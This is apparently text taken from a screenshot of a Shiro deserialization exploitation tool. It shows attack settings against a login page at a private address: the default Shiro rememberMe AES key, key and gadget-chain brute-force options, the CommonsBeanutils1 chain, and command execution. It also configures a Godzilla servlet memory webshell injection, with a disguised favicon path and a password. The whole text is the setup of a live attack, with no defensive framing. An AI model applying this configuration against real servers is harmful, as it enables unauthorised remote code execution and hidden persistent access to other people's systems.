 设置
检测目标
GET 目标地址 http://192.168.92.147:8080/login 超时设置/s 10
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 哥斯拉[Servlet] 路径 /favicondemoo1.ico 密码 pass10241234 执行注入